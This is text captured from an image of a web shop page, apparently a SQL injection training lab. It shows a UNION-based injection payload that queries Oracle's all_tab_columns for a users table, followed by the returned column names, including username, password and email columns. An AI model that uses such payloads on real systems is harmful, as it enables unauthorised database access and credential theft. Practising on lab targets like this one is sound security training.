 Home | My account
WE LIKE TO
SHOP
' union select column_name,null from all_tab_columns where
table_name='USERS_HQYEIS'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Lifestyle
EMAIL
PASSWORD_LVJMUO
USERNAME_MBITOE